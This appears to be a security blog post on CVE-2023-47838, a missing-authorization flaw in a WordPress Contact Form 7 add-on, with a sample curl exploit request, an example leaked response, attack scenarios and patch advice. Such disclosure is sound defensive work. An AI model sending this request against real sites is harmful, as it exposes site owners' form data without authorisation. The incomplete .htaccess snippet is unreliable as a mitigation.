On November 22, 2023, CVE-2023-47838 was published, describing a Missing Authorization vulnerability in the popular WordPress plugin, Conditional Fields for Contact Form 7 by Jules Colle. This bug—a result of incorrectly configured Access Control—can let attackers exploit your website, stealing data or manipulating contact forms. In this exclusive deep-dive, we’ll break down what the vulnerability means, how it works, show sample exploit code, and give you simple steps to secure your site.
What is Conditional Fields for Contact Form 7?
Conditional Fields for Contact Form 7 adds advanced field logic to your WordPress forms, letting admins show or hide fields based on user input. It’s a hugely popular addon, with 200,000+ active installs.
About CVE-2023-47838
The vulnerability lies in the fact that the plugin lacks proper authorization checks for certain REST API endpoints. This means that actions supposed to be restricted (admin-only, for example) can be triggered by anyone, even unauthenticated users.
- Vulnerable versions: all versions from n/a up to 2.4.1
- Impact: Unauth users can read or tamper with form data, configuration, or even exfiltrate sensitive leads.
Vulnerability Details
The main problem is with the endpoint:
/wp-json/cf7cf/v1/get_fields
This endpoint is meant to be accessed only by users with proper permissions. However, in affected versions, anyone can send a GET request to it and fetch conditional logic and values from all contact forms.
Example Exploit Request
You can reproduce the vulnerability using tools like curl or Burp Suite.
curl -X GET "https://victim.com/wp-json/cf7cf/v1/get_fields?form_id=1";
Where form_id=1 is the ID of the target Contact Form 7 form.
Response Example
{
"fields": {
"your-name": { "type": "text", "label": "Your Name" },
"your-message": { "type": "textarea", "label": "Your Message" },
...
},
"conditions": [
{ "if": "your-name == 'admin'", "then": "show:secret-field" },
...
]
}
As you can see, confidential field names, logic, and even sensitive data can be leaked—without any login.
Attack Scenarios
- Reconnaissance: Attackers map all forms, fields, and secrets in the site to craft sophisticated phishing or spam attacks.
- Business Espionage: Leaked form logic may reveal proprietary business logic or expose hidden fields.
- Further Attacks: If conditional logic hides admin-only fields, attackers could trigger or discover advanced functions.
Original References
- NVD - CVE-2023-47838
- WPScan Advisory
- GitHub Issue / Patch Discussion (for more technical details)
Is there a Patch?
Yes. Version 2.4.2 and later restrict access to the vulnerable endpoint.
Update from the WordPress plugin directory.
This is the best and easiest fix.
- Disable REST API for anonymous users (with a plugin like Disable REST API), but beware: this may impact other features.
- Block access to /wp-json/cf7cf via your WAF or .htaccess (not recommended unless you know what you’re doing):
`apache
Require all denied
`
### Conclusion
CVE-2023-47838 is a reminder of the importance of correct access control. This WordPress plugin’s missing authorization checks made it easy for attackers to uncover sensitive site data, and potentially launch further attacks. Thankfully, updating to the latest version patches the risk. If you’re running Conditional Fields for Contact Form 7, check your version right now and update immediately.
A simple bug, huge consequences. Stay safe, and keep your plugins patched!
---
Related Reading
- WordPress Security Best Practices
- Contact Form 7 Vulnerability History (WPScan)
Stay updated—follow us for actionable WordPress security news.
Timeline
Published on: 12/09/2024 11:30:37 UTC
